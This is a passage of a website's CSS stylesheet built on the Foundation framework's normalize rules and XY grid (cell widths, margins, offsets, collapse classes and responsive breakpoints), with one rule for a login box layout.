overflow:hidden
}
button, input, optgroup, select, textarea {
	font-family:sans-serif;
	font-size:100%;
	line-height:1.15;
	margin:0
}
button {
	overflow:visible
}
button, select {
	text-transform:none
}
[type=reset], [type=submit], button, html [type=button] {
-webkit-appearance:button
}
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
border-style:none;
padding:0
}
[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
outline:1px dotted ButtonText
}
input {
	overflow:visible
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit
}

legend {
	box-sizing:border-box;
	display:table;
	max-width:100%;
	padding:0;
	color:inherit;
	white-space:normal
}
progress {
	display:inline-block;
	vertical-align:baseline
}
textarea {
	overflow:auto
}
details {
	display:block
}
summary {
	display:list-item
}
menu {
	display:block
}
canvas {
	display:inline-block
}
template {
	display:none
}
[hidden] {
display:none
}
.foundation-mq {
	font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"
}
html {
	box-sizing:border-box;
	font-size:100%
}
::after, ::before {
box-sizing:inherit
}
body {
	margin:0;
	padding:0;
	background:#fff;
	font-family:"roboto",Arial, Helvetica, sans-serif;
	line-height:18px;
	font-weight:normal;
	color:#222;
	font-size:0.75em;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
img {
	display:inline-block;
	vertical-align:middle;
	max-width:100%;
	height:auto;
	-ms-interpolation-mode:bicubic
}
textarea {
	height:auto;
	min-height:50px;
	border-radius:0
}
select {
	box-sizing:border-box;
	width:100%;
	border-radius:0
}
.map_canvas embed, .map_canvas img, .map_canvas object, .mqa-display embed, .mqa-display img, .mqa-display object {
	max-width:none!important
}
button {
	padding:0;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	border:0;
	border-radius:0;
	background:0 0;
	line-height:1
}
[data-whatinput=mouse] button {
	outline:0
}
pre {
	overflow:auto
}
button, input, optgroup, select, textarea {
	font-family:inherit
}
.is-visible {
	display:block!important
}
.is-hidden {
	display:none!important
}



.grid-x {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-flow:row wrap;
	flex-flow:row wrap
}
.cell {
	-ms-flex:0 0 auto;
	flex:0 0 auto;
	min-height:0;
	min-width:0;
	width:100%
}
.cell.auto {
	-ms-flex:1 1 0px;
	flex:1 1 0px
}
.cell.shrink {
	-ms-flex:0 0 auto;
	flex:0 0 auto
}
.grid-x>.auto {
	width:auto
}
.grid-x>.shrink {
	width:auto
}
.grid-x>small-1, .grid-x>small-10, .grid-x>small-11, .grid-x>small-12, .grid-x>small-2, .grid-x>small-3, .grid-x>small-4, .grid-x>small-5, .grid-x>small-6, .grid-x>small-7, .grid-x>small-8, .grid-x>small-9, .grid-x>small-full, .grid-x>small-shrink {
	-ms-flex-preferred-size:auto;
	flex-basis:auto
}
@media print, screen and (min-width:40em) {
.grid-x>medium-1, .grid-x>medium-10, .grid-x>medium-11, .grid-x>medium-12, .grid-x>medium-2, .grid-x>medium-3, .grid-x>medium-4, .grid-x>medium-5, .grid-x>medium-6, .grid-x>medium-7, .grid-x>medium-8, .grid-x>medium-9, .grid-x>medium-full, .grid-x>medium-shrink {
-ms-flex-preferred-size:auto;
flex-basis:auto
}
}
@media print, screen and (min-width:64em) {
.grid-x>large-1, .grid-x>large-10, .grid-x>large-11, .grid-x>large-12, .grid-x>large-2, .grid-x>large-3, .grid-x>large-4, .grid-x>large-5, .grid-x>large-6, .grid-x>large-7, .grid-x>large-8, .grid-x>large-9, .grid-x>large-full, .grid-x>large-shrink {
-ms-flex-preferred-size:auto;
flex-basis:auto
}
}
.grid-x>.small-1 {
	width:8.33333%
}
.grid-x>.small-2 {
	width:16.66667%
}
.grid-x>.small-3 {
	width:25%
}
.grid-x>.small-4 {
	width:33.33333%
}
.grid-x>.small-5 {
	width:41.66667%
}
.grid-x>.small-6 {
	width:50%
}
.grid-x>.small-7 {
	width:58.33333%
}
.grid-x>.small-8 {
	width:66.66667%
}
.grid-x>.small-9 {
	width:75%
}
.grid-x>.small-10 {
	width:83.33333%
}
.grid-x>.small-11 {
	width:91.66667%
}
.grid-x>.small-12 {
	width:100%
}
@media print, screen and (min-width:40em) {
.grid-x>.medium-auto {
-ms-flex:1 1 0px;
flex:1 1 0px;
width:auto
}
.grid-x>.medium-shrink {
-ms-flex:0 0 auto;
flex:0 0 auto;
width:auto
}
.grid-x>.medium-1 {
width:8.33333%
}
.grid-x>.medium-2 {
width:16.66667%
}

.grid-x>.medium-4 {
width:33.33333%
}
.grid-x>.medium-5 {
width:41.66667%
}
.grid-x>.medium-6 {
width:50%
}
.grid-x>.medium-7 {
width:58.33333%
}
.grid-x>.medium-8 {
width:66.66667%
}

.grid-x>.medium-10 {
width:83.33333%
}
.grid-x>.medium-11 {
width:91.66667%
}
.grid-x>.medium-12 {
width:100%
}
}

@media (min-width:320px) and (max-width:979px){
	.grid-x>.medium-6 {
    width: 100%;
}
#loginDefault .mu-login-leftboxs{ border-bottom:1px solid #cacaca; padding-bottom:12px; margin-bottom:10px;}
}

@media print, screen and (min-width:64em) {
.grid-x>.large-auto {
-ms-flex:1 1 0px;
flex:1 1 0px;
width:auto
}
.grid-x>.large-shrink {
-ms-flex:0 0 auto;
flex:0 0 auto;
width:auto
}
.grid-x>.large-1 {
width:8.33333%
}
.grid-x>.large-2 {
width:16.66667%
}
.grid-x>.large-3 {
width:25%
}
.grid-x>.large-4 {
width:33.33333%
}
.grid-x>.large-5 {
width:41.66667%
}
.grid-x>.large-6 {
width:50%
}
.grid-x>.large-7 {
width:58.33333%
}
.grid-x>.large-8 {
width:66.66667%
}

.grid-x>.large-10 {
width:83.33333%
}
.grid-x>.large-11 {
width:91.66667%
}
.grid-x>.large-12 {
width:100%
}
}
.grid-margin-x:not(.grid-x)>.cell {
width:auto
}
.grid-margin-y:not(.grid-y)>.cell {
height:auto
}
.grid-margin-x {
margin-left:-.625rem;
margin-right:-.625rem
}
@media print, screen and (min-width:40em) {
.grid-margin-x {
margin-left:-.9375rem;
margin-right:-.9375rem
}
}
.grid-margin-x>.cell {
	width:calc(100% - 1.25rem);
margin-left:.625rem;
margin-right:.625rem
}
@media print, screen and (min-width:40em) {
.grid-margin-x>.cell {
width:calc(100% - 1.875rem);
margin-left:.9375rem;
margin-right:.9375rem
}
}
.grid-margin-x>.auto {
	width:auto
}
.grid-margin-x>.shrink {
	width:auto
}
.grid-margin-x>.small-1 {
	width:calc(8.33333% - 1.25rem)
}
.grid-margin-x>.small-2 {
	width:calc(16.66667% - 1.25rem)
}
.grid-margin-x>.small-3 {
	width:calc(25% - 1.25rem)
}
.grid-margin-x>.small-4 {
	width:calc(33.33333% - 1.25rem)
}
.grid-margin-x>.small-5 {
	width:calc(41.66667% - 1.25rem)
}
.grid-margin-x>.small-6 {
	width:calc(50% - 1.25rem)
}
.grid-margin-x>.small-7 {
	width:calc(58.33333% - 1.25rem)
}
.grid-margin-x>.small-8 {
	width:calc(66.66667% - 1.25rem)
}
.grid-margin-x>.small-9 {
	width:calc(75% - 1.25rem)
}
.grid-margin-x>.small-10 {
	width:calc(83.33333% - 1.25rem)
}
.grid-margin-x>.small-11 {
	width:calc(91.66667% - 1.25rem)
}
.grid-margin-x>.small-12 {
	width:calc(100% - 1.25rem)
}
@media print, screen and (min-width:40em) {
.grid-margin-x>.auto {
width:auto
}
.grid-margin-x>.shrink {
width:auto
}
.grid-margin-x>.small-1 {
width:calc(8.33333% - 1.875rem)
}
.grid-margin-x>.small-2 {
width:calc(16.66667% - 1.875rem)
}
.grid-margin-x>.small-3 {
width:calc(25% - 1.875rem)
}
.grid-margin-x>.small-4 {
width:calc(33.33333% - 1.875rem)
}
.grid-margin-x>.small-5 {
width:calc(41.66667% - 1.875rem)
}
.grid-margin-x>.small-6 {
width:calc(50% - 1.875rem)
}
.grid-margin-x>.small-7 {
width:calc(58.33333% - 1.875rem)
}
.grid-margin-x>.small-8 {
width:calc(66.66667% - 1.875rem)
}
.grid-margin-x>.small-9 {
width:calc(75% - 1.875rem)
}
.grid-margin-x>.small-10 {
width:calc(83.33333% - 1.875rem)
}
.grid-margin-x>.small-11 {
width:calc(91.66667% - 1.875rem)
}
.grid-margin-x>.small-12 {
width:calc(100% - 1.875rem)
}
.grid-margin-x>.medium-auto {
width:auto
}
.grid-margin-x>.medium-shrink {
width:auto
}
.grid-margin-x>.medium-1 {
width:calc(8.33333% - 1.875rem)
}
.grid-margin-x>.medium-2 {
width:calc(16.66667% - 1.875rem)
}
.grid-margin-x>.medium-3 {
width:calc(25% - 1.875rem)
}
.grid-margin-x>.medium-4 {
width:calc(33.33333% - 1.875rem)
}
.grid-margin-x>.medium-5 {
width:calc(41.66667% - 1.875rem)
}
.grid-margin-x>.medium-6 {
width:calc(50% - 1.875rem)
}
.grid-margin-x>.medium-7 {
width:calc(58.33333% - 1.875rem)
}
.grid-margin-x>.medium-8 {
width:calc(66.66667% - 1.875rem)
}
.grid-margin-x>.medium-9 {
width:calc(75% - 1.875rem)
}
.grid-margin-x>.medium-10 {
width:calc(83.33333% - 1.875rem)
}
.grid-margin-x>.medium-11 {
width:calc(91.66667% - 1.875rem)
}
.grid-margin-x>.medium-12 {
width:calc(100% - 1.875rem)
}
}
@media print, screen and (min-width:64em) {
.grid-margin-x>.large-auto {
width:auto
}
.grid-margin-x>.large-shrink {
width:auto
}
.grid-margin-x>.large-1 {
width:calc(8.33333% - 1.875rem)
}
.grid-margin-x>.large-2 {
width:calc(16.66667% - 1.875rem)
}
.grid-margin-x>.large-3 {
width:calc(25% - 1.875rem)
}
.grid-margin-x>.large-4 {
width:calc(33.33333% - 1.875rem)
}
.grid-margin-x>.large-5 {
width:calc(41.66667% - 1.875rem)
}
.grid-margin-x>.large-6 {
width:calc(50% - 1.875rem)
}
.grid-margin-x>.large-7 {
width:calc(58.33333% - 1.875rem)
}
.grid-margin-x>.large-8 {
width:calc(66.66667% - 1.875rem)
}
.grid-margin-x>.large-9 {
width:calc(75% - 1.875rem)
}
.grid-margin-x>.large-10 {
width:calc(83.33333% - 1.875rem)
}
.grid-margin-x>.large-11 {
width:calc(91.66667% - 1.875rem)
}
.grid-margin-x>.large-12 {
width:calc(100% - 1.875rem)
}
}
.grid-padding-x .grid-padding-x {
margin-right:-.625rem;
margin-left:-.625rem
}
@media print, screen and (min-width:40em) {
.grid-padding-x .grid-padding-x {
margin-right:-.9375rem;
margin-left:-.9375rem
}
}


.small-up-1>.cell {
	width:100%
}
.small-up-2>.cell {
	width:50%
}
.small-up-3>.cell {
	width:33.33333%
}
.small-up-4>.cell {
	width:25%
}
.small-up-5>.cell {
	width:20%
}
.small-up-6>.cell {
	width:16.66667%
}
.small-up-7>.cell {
	width:14.28571%
}
.small-up-8>.cell {
	width:12.5%
}
@media print, screen and (min-width:40em) {
.medium-up-1>.cell {
width:100%
}
.medium-up-2>.cell {
width:50%
}
.medium-up-3>.cell {
width:33.33333%
}
.medium-up-4>.cell {
width:25%
}
.medium-up-5>.cell {
width:20%
}
.medium-up-6>.cell {
width:16.66667%
}
.medium-up-7>.cell {
width:14.28571%
}
.medium-up-8>.cell {
width:12.5%
}
}
@media print, screen and (min-width:64em) {
.large-up-1>.cell {
width:100%
}
.large-up-2>.cell {
width:50%
}
.large-up-3>.cell {
width:33.33333%
}
.large-up-4>.cell {
width:25%
}
.large-up-5>.cell {
width:20%
}
.large-up-6>.cell {
width:16.66667%
}
.large-up-7>.cell {
width:14.28571%
}
.large-up-8>.cell {
width:12.5%
}
}
.grid-margin-x.small-up-1>.cell {
	width:calc(100% - 1.25rem)
}
.grid-margin-x.small-up-2>.cell {
	width:calc(50% - 1.25rem)
}
.grid-margin-x.small-up-3>.cell {
	width:calc(33.33333% - 1.25rem)
}
.grid-margin-x.small-up-4>.cell {
	width:calc(25% - 1.25rem)
}
.grid-margin-x.small-up-5>.cell {
	width:calc(20% - 1.25rem)
}
.grid-margin-x.small-up-6>.cell {
	width:calc(16.66667% - 1.25rem)
}
.grid-margin-x.small-up-7>.cell {
	width:calc(14.28571% - 1.25rem)
}
.grid-margin-x.small-up-8>.cell {
	width:calc(12.5% - 1.25rem)
}
@media print, screen and (min-width:40em) {
.grid-margin-x.small-up-1>.cell {
width:calc(100% - 1.875rem)
}
.grid-margin-x.small-up-2>.cell {
width:calc(50% - 1.875rem)
}
.grid-margin-x.small-up-3>.cell {
width:calc(33.33333% - 1.875rem)
}
.grid-margin-x.small-up-4>.cell {
width:calc(25% - 1.875rem)
}
.grid-margin-x.small-up-5>.cell {
width:calc(20% - 1.875rem)
}
.grid-margin-x.small-up-6>.cell {
width:calc(16.66667% - 1.875rem)
}
.grid-margin-x.small-up-7>.cell {
width:calc(14.28571% - 1.875rem)
}
.grid-margin-x.small-up-8>.cell {
width:calc(12.5% - 1.875rem)
}
.grid-margin-x.medium-up-1>.cell {
width:calc(100% - 1.875rem)
}
.grid-margin-x.medium-up-2>.cell {
width:calc(50% - 1.875rem)
}
.grid-margin-x.medium-up-3>.cell {
width:calc(33.33333% - 1.875rem)
}
.grid-margin-x.medium-up-4>.cell {
width:calc(25% - 1.875rem)
}
.grid-margin-x.medium-up-5>.cell {
width:calc(20% - 1.875rem)
}
.grid-margin-x.medium-up-6>.cell {
width:calc(16.66667% - 1.875rem)
}
.grid-margin-x.medium-up-7>.cell {
width:calc(14.28571% - 1.875rem)
}
.grid-margin-x.medium-up-8>.cell {
width:calc(12.5% - 1.875rem)
}
}
@media print, screen and (min-width:64em) {
.grid-margin-x.large-up-1>.cell {
width:calc(100% - 1.875rem)
}
.grid-margin-x.large-up-2>.cell {
width:calc(50% - 1.875rem)
}
.grid-margin-x.large-up-3>.cell {
width:calc(33.33333% - 1.875rem)
}
.grid-margin-x.large-up-4>.cell {
width:calc(25% - 1.875rem)
}
.grid-margin-x.large-up-5>.cell {
width:calc(20% - 1.875rem)
}
.grid-margin-x.large-up-6>.cell {
width:calc(16.66667% - 1.875rem)
}
.grid-margin-x.large-up-7>.cell {
width:calc(14.28571% - 1.875rem)
}
.grid-margin-x.large-up-8>.cell {
width:calc(12.5% - 1.875rem)
}
}
.small-margin-collapse {
	margin-right:0;
	margin-left:0
}
.small-margin-collapse>.cell {
	margin-right:0;
	margin-left:0
}
.small-margin-collapse>.small-1 {
	width:8.33333%
}
.small-margin-collapse>.small-2 {
	width:16.66667%
}
.small-margin-collapse>.small-3 {
	width:25%
}
.small-margin-collapse>.small-4 {
	width:33.33333%
}
.small-margin-collapse>.small-5 {
	width:41.66667%
}
.small-margin-collapse>.small-6 {
	width:50%
}
.small-margin-collapse>.small-7 {
	width:58.33333%
}
.small-margin-collapse>.small-8 {
	width:66.66667%
}
.small-margin-collapse>.small-9 {
	width:75%
}
.small-margin-collapse>.small-10 {
	width:83.33333%
}
.small-margin-collapse>.small-11 {
	width:91.66667%
}
.small-margin-collapse>.small-12 {
	width:100%
}
.small-margin-collapse>.medium-1 {
	width:8.33333%
}
.small-margin-collapse>.medium-2 {
	width:16.66667%
}
.small-margin-collapse>.medium-3 {
	width:25%
}
.small-margin-collapse>.medium-4 {
	width:33.33333%
}
.small-margin-collapse>.medium-5 {
	width:41.66667%
}
.small-margin-collapse>.medium-6 {
	width:50%
}
.small-margin-collapse>.medium-7 {
	width:58.33333%
}
.small-margin-collapse>.medium-8 {
	width:66.66667%
}
.small-margin-collapse>.medium-9 {
	width:75%
}
.small-margin-collapse>.medium-10 {
	width:83.33333%
}
.small-margin-collapse>.medium-11 {
	width:91.66667%
}
.small-margin-collapse>.medium-12 {
	width:100%
}
.small-margin-collapse>.large-1 {
	width:8.33333%
}
.small-margin-collapse>.large-2 {
	width:16.66667%
}
.small-margin-collapse>.large-3 {
	width:25%
}
.small-margin-collapse>.large-4 {
	width:33.33333%
}
.small-margin-collapse>.large-5 {
	width:41.66667%
}
.small-margin-collapse>.large-6 {
	width:50%
}
.small-margin-collapse>.large-7 {
	width:58.33333%
}
.small-margin-collapse>.large-8 {
	width:66.66667%
}
.small-margin-collapse>.large-9 {
	width:75%
}
.small-margin-collapse>.large-10 {
	width:83.33333%
}
.small-margin-collapse>.large-11 {
	width:91.66667%
}
.small-margin-collapse>.large-12 {
	width:100%
}
.small-padding-collapse {
	margin-right:0;
	margin-left:0
}
.small-padding-collapse>.cell {
	padding-right:0;
	padding-left:0
}
@media print, screen and (min-width:40em) {
.medium-margin-collapse {
margin-right:0;
margin-left:0
}
.medium-margin-collapse>.cell {
margin-right:0;
margin-left:0
}
.medium-margin-collapse>.small-1 {
width:8.33333%
}
.medium-margin-collapse>.small-2 {
width:16.66667%
}
.medium-margin-collapse>.small-3 {
width:25%
}
.medium-margin-collapse>.small-4 {
width:33.33333%
}
.medium-margin-collapse>.small-5 {
width:41.66667%
}
.medium-margin-collapse>.small-6 {
width:50%
}
.medium-margin-collapse>.small-7 {
width:58.33333%
}
.medium-margin-collapse>.small-8 {
width:66.66667%
}
.medium-margin-collapse>.small-9 {
width:75%
}
.medium-margin-collapse>.small-10 {
width:83.33333%
}
.medium-margin-collapse>.small-11 {
width:91.66667%
}
.medium-margin-collapse>.small-12 {
width:100%
}
.medium-margin-collapse>.medium-1 {
width:8.33333%
}
.medium-margin-collapse>.medium-2 {
width:16.66667%
}
.medium-margin-collapse>.medium-3 {
width:25%
}
.medium-margin-collapse>.medium-4 {
width:33.33333%
}
.medium-margin-collapse>.medium-5 {
width:41.66667%
}
.medium-margin-collapse>.medium-6 {
width:50%
}
.medium-margin-collapse>.medium-7 {
width:58.33333%
}
.medium-margin-collapse>.medium-8 {
width:66.66667%
}
.medium-margin-collapse>.medium-9 {
width:75%
}
.medium-margin-collapse>.medium-10 {
width:83.33333%
}
.medium-margin-collapse>.medium-11 {
width:91.66667%
}
.medium-margin-collapse>.medium-12 {
width:100%
}
.medium-margin-collapse>.large-1 {
width:8.33333%
}
.medium-margin-collapse>.large-2 {
width:16.66667%
}
.medium-margin-collapse>.large-3 {
width:25%
}
.medium-margin-collapse>.large-4 {
width:33.33333%
}
.medium-margin-collapse>.large-5 {
width:41.66667%
}
.medium-margin-collapse>.large-6 {
width:50%
}
.medium-margin-collapse>.large-7 {
width:58.33333%
}
.medium-margin-collapse>.large-8 {
width:66.66667%
}
.medium-margin-collapse>.large-9 {
width:75%
}
.medium-margin-collapse>.large-10 {
width:83.33333%
}
.medium-margin-collapse>.large-11 {
width:91.66667%
}
.medium-margin-collapse>.large-12 {
width:100%
}
.medium-padding-collapse {
margin-right:0;
margin-left:0
}
.medium-padding-collapse>.cell {
padding-right:0;
padding-left:0
}
}
@media print, screen and (min-width:64em) {
.large-margin-collapse {
margin-right:0;
margin-left:0
}
.large-margin-collapse>.cell {
margin-right:0;
margin-left:0
}
.large-margin-collapse>.small-1 {
width:8.33333%
}
.large-margin-collapse>.small-2 {
width:16.66667%
}
.large-margin-collapse>.small-3 {
width:25%
}
.large-margin-collapse>.small-4 {
width:33.33333%
}
.large-margin-collapse>.small-5 {
width:41.66667%
}
.large-margin-collapse>.small-6 {
width:50%
}
.large-margin-collapse>.small-7 {
width:58.33333%
}
.large-margin-collapse>.small-8 {
width:66.66667%
}
.large-margin-collapse>.small-9 {
width:75%
}
.large-margin-collapse>.small-10 {
width:83.33333%
}
.large-margin-collapse>.small-11 {
width:91.66667%
}
.large-margin-collapse>.small-12 {
width:100%
}
.large-margin-collapse>.medium-1 {
width:8.33333%
}
.large-margin-collapse>.medium-2 {
width:16.66667%
}
.large-margin-collapse>.medium-3 {
width:25%
}
.large-margin-collapse>.medium-4 {
width:33.33333%
}
.large-margin-collapse>.medium-5 {
width:41.66667%
}
.large-margin-collapse>.medium-6 {
width:50%
}
.large-margin-collapse>.medium-7 {
width:58.33333%
}
.large-margin-collapse>.medium-8 {
width:66.66667%
}
.large-margin-collapse>.medium-9 {
width:75%
}
.large-margin-collapse>.medium-10 {
width:83.33333%
}
.large-margin-collapse>.medium-11 {
width:91.66667%
}
.large-margin-collapse>.medium-12 {
width:100%
}
.large-margin-collapse>.large-1 {
width:8.33333%
}
.large-margin-collapse>.large-2 {
width:16.66667%
}
.large-margin-collapse>.large-3 {
width:25%
}
.large-margin-collapse>.large-4 {
width:33.33333%
}
.large-margin-collapse>.large-5 {
width:41.66667%
}
.large-margin-collapse>.large-6 {
width:50%
}
.large-margin-collapse>.large-7 {
width:58.33333%
}
.large-margin-collapse>.large-8 {
width:66.66667%
}
.large-margin-collapse>.large-9 {
width:75%
}
.large-margin-collapse>.large-10 {
width:83.33333%
}
.large-margin-collapse>.large-11 {
width:91.66667%
}
.large-margin-collapse>.large-12 {
width:100%
}
.large-padding-collapse {
margin-right:0;
margin-left:0
}
.large-padding-collapse>.cell {
padding-right:0;
padding-left:0
}
}
.small-offset-0 {
	margin-left:0
}
.grid-margin-x>.small-offset-0 {
margin-left:calc(0% + .625rem)
}
.small-offset-1 {
	margin-left:8.33333%
}
.grid-margin-x>.small-offset-1 {
margin-left:calc(8.33333% + .625rem)
}
.small-offset-2 {
	margin-left:16.66667%
}
.grid-margin-x>.small-offset-2 {
margin-left:calc(16.66667% + .625rem)
}
.small-offset-3 {
	margin-left:25%
}
.grid-margin-x>.small-offset-3 {
margin-left:calc(25% + .625rem)
}
.small-offset-4 {
	margin-left:33.33333%
}
.grid-margin-x>.small-offset-4 {
margin-left:calc(33.33333% + .625rem)
}
.small-offset-5 {
	margin-left:41.66667%
}
.grid-margin-x>.small-offset-5 {
margin-left:calc(41.66667% + .625rem)
}
.small-offset-6 {
	margin-left:50%
}
.grid-margin-x>.small-offset-6 {
margin-left:calc(50% + .625rem)
}
.small-offset-7 {
	margin-left:58.33333%
}
.grid-margin-x>.small-offset-7 {
margin-left:calc(58.33333% + .625rem)
}
.small-offset-8 {
	margin-left:66.66667%
}
.grid-margin-x>.small-offset-8 {
margin-left:calc(66.66667% + .625rem)
}
.small-offset-9 {
	margin-left:75%
}
.grid-margin-x>.small-offset-9 {
margin-left:calc(75% + .625rem)
}
.small-offset-10 {
	margin-left:83.33333%
}
.grid-margin-x>.small-offset-10 {
margin-left:calc(83.33333% + .625rem)
}
.small-offset-11 {
	margin-left:91.66667%
}
.grid-margin-x>.small-offset-11 {
margin-left:calc(91.66667% + .625rem)
}
@media print, screen and (min-width:40em) {
.medium-offset-0 {
margin-left:0
}
.grid-margin-x>.medium-offset-0 {
margin-left:calc(0% + .9375rem)
}
.medium-offset-1 {
margin-left:8.33333%
}
.grid-margin-x>.medium-offset-1 {
margin-left:calc(8.33333% + .9375rem)
}
.medium-offset-2 {
margin-left:16.66667%
}
.grid-margin-x>.medium-offset-2 {
margin-left:calc(16.66667% + .9375rem)
}
.medium-offset-3 {
margin-left:25%
}
.grid-margin-x>.medium-offset-3 {
margin-left:calc(25% + .9375rem)
}
.medium-offset-4 {
margin-left:33.33333%
}
.grid-margin-x>.medium-offset-4 {
margin-left:calc(33.33333% + .9375rem)
}
.medium-offset-5 {
margin-left:41.66667%
}
.grid-margin-x>.medium-offset-5 {
margin-left:calc(41.66667% + .9375rem)
}
.medium-offset-6 {
margin-left:50%
}
.grid-margin-x>.medium-offset-6 {
margin-left:calc(50% + .9375rem)
}
.medium-offset-7 {
margin-left:58.33333%
}
.grid-margin-x>.medium-offset-7 {
margin-left:calc(58.33333% + .9375rem)
}
.medium-offset-8 {
margin-left:66.66667%
}
.grid-margin-x>.medium-offset-8 {
margin-left:calc(66.66667% + .9375rem)
}
.medium-offset-9 {
margin-left:75%
}
.grid-margin-x>.medium-offset-9 {
margin-left:calc(75% + .9375rem)
}
.medium-offset-10 {
margin-left:83.33333%
}
.grid-margin-x>.medium-offset-10 {
margin-left:calc(83.33333% + .9375rem)
}
.medium-offset-11 {
margin-left:91.66667%
}
.grid-margin-x>.medium-offset-11 {
margin-left:calc(91.66667% + .9375rem)
}
}
@media print, screen and (min-width:64em) {
.large-offset-0 {
margin-left:0
}
.grid-margin-x>.large-offset-0 {
margin-left:calc(0% + .9375rem)
}
.large-offset-1 {
margin-left:8.33333%
}
.grid-margin-x>.large-offset-1 {
margin-left:calc(8.33333% + .9375rem)
}
.large-offset-2 {
margin-left:16.66667%
}
.grid-margin-x>.large-offset-2 {
margin-left:calc(16.66667% + .9375rem)
}
.large-offset-3 {
margin-left:25%
}
.grid-margin-x>.large-offset-3 {
margin-left:calc(25% + .9375rem)
}
.large-offset-4 {
margin-left:33.33333%
}
.grid-margin-x>.large-offset-4 {
margin-left:calc(33.33333% + .9375rem)
}
.large-offset-5 {
margin-left:41.66667%
}
.grid-margin-x>.large-offset-5 {
margin-left:calc(41.66667% + .9375rem)
}
.large-offset-6 {
margin-left:50%
}
.grid-margin-x>.large-offset-6 {
margin-left:calc(50% + .9375rem)
}
.large-offset-7 {
margin-left:58.33333%
}
.grid-margin-x>.large-offset-7 {
margin-left:calc(58.33333% + .9375rem)
}
.large-offset-8 {
margin-left:66.66667%
}
.grid-margin-x>.large-offset-8 {
margin-left:calc(66.66667% + .9375rem)
}
.large-offset-9 {
margin-left:75%
}
.grid-margin-x>.large-offset-9 {
margin-left:calc(75% + .9375rem)
}
.large-offset-10 {
margin-left:83.33333%
}
.grid-margin-x>.large-offset-10 {
margin-left:calc(83.33333% + .9375rem)
}
.large-offset-11 {
margin-left:91.66667%
}
.grid-margin-x>.large-offset-11 {
margin-left:calc(91.66667% + .9375rem)
}
}
.grid-y {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-flow:column nowrap;
	flex-flow:column nowrap
}
.grid-y>.cell {
	width:auto
}
.grid-y>.auto {
	height:auto
}
.grid-y>.shrink {
	height:auto
}
.grid-y>small-1, .grid-y>small-10, .grid-y>small-11, .grid-y>small-12, .grid-y>small-2, .grid-y>small-3, .grid-y>small-4, .grid-y>small-5, .grid-y>small-6, .grid-y>small-7, .grid-y>small-8, .grid-y>small-9, .grid-y>small-full, .grid-y>small-shrink {
	-ms-flex-preferred-size:auto;
	flex-basis:auto
}
@media print, screen and (min-width:40em) {
.grid-y>medium-1, .grid-y>medium-10, .grid-y>medium-11, .grid-y>medium-12, .grid-y>medium-2, .grid-y>medium-3, .grid-y>medium-4, .grid-y>medium-5, .grid-y>medium-6, .grid-y>medium-7, .grid-y>medium-8, .grid-y>medium-9, .grid-y>medium-full, .grid-y>medium-shrink {
-ms-flex-preferred-size:auto;
flex-basis:auto
}
}
@media print, screen and (min-width:64em) {
.grid-y>large-1, .grid-y>large-10, .grid-y>large-11, .grid-y>large-12, .grid-y>large-2, .grid-y>large-3, .grid-y>large-4, .grid-y>large-5, .grid-y>large-6, .grid-y>large-7, .grid-y>large-8, .grid-y>large-9, .grid-y>large-full, .grid-y>large-shrink {
-ms-flex-preferred-size:auto;
flex-basis:auto
}
}
.grid-y>.small-1 {
	height:8.33333%
}
.grid-y>.small-2 {
	height:16.66667%
}
.grid-y>.small-3 {
	height:25%
}
.grid-y>.small-4 {
	height:33.33333%
}
.grid-y>.small-5 {
	height:41.66667%
}
.grid-y>.small-6 {
	height:50%
}
.grid-y>.small-7 {
	height:58.33333%
}
.grid-y>.small-8 {
	height:66.66667%
}
.grid-y>.small-9 {
	height:75%
}
.grid-y>.small-10 {
	height:83.33333%
}
.grid-y>.small-11 {
	height:91.66667%
}
.grid-y>.small-12 {
	height:100%
}
@media print, screen and (min-width:40em) {
.grid-y>.medium-auto {
-ms-flex:1 1 0px;
flex:1 1 0px;
height:auto
}
.grid-y>.medium-shrink {
height:auto
}
.grid-y>.medium-1 {
height:8.33333%
}
.grid-y>.medium-2 {
height:16.66667%
}
.grid-y>.medium-3 {
height:25%
}
.grid-y>.medium-4 {
height:33.33333%
}
.grid-y>.medium-5 {
height:41.66667%
}
.grid-y>.medium-6 {
height:50%
}
.grid-y>.medium-7 {
height:58.33333%
}
.grid-y>.medium-8 {
height:66.66667%
}
.grid-y>.medium-9 {
height:75%
}
.grid-y>.medium-10 {
height:83.33333%
}
.grid-y>.medium-11 {
height:91.66667%
}
.grid-y>.medium-12 {
height:100%
}
}
@media print, screen and (min-width:64em) {
.grid-y>.large-auto {
-ms-flex:1 1 0px;
flex:1 1 0px;
height:auto
}
.grid-y>.large-shrink {
height:auto
}
.grid-y>.large-1 {
height:8.33333%
}
.grid-y>.large-2 {
height:16.66667%
}
.grid-y>.large-3 {
height:25%
}
.grid-y>.large-4 {
height:33.33333%
}
.grid-y>.large-5 {
height:41.66667%
}
.grid-y>.large-6 {
height:50%
}
.grid-y>.large-7 {
height:58.33333%
}
.grid-y>.large-8 {
height:66.66667%
}
.grid-y>.large-9 {
height:75%
}
.grid-y>.large-10 {
height:83.33333%
}
.grid-y>.large-11 {
height:91.66667%
}
.grid-y>.large-12 {
height:100%
}
}
.grid-padding-y .grid-padding-y {
margin-top:-.625rem;
margin-bottom:-.625rem
}
@media print, screen and (min-width:40em) {
.grid-padding-y .grid-padding-y {
margin-top:-.9375rem;
margin-bottom:-.9375rem
}
}
.grid-padding-y>.cell {
padding-top:.625rem;
padding-bottom:.625rem
}
@media print, screen and (min-width:40em) {
.grid-padding-y>.cell {
padding-top:.9375rem;
padding-bottom:.9375rem
}
}
.grid-margin-y {
margin-top:-.625rem;
margin-bottom:-.625rem
}
@media print, screen and (min-width:40em) {
.grid-margin-y {
margin-top:-.9375rem;
margin-bottom:-.9375rem
}
}
.grid-margin-y>.cell {
	height:calc(100% - 1.25rem);
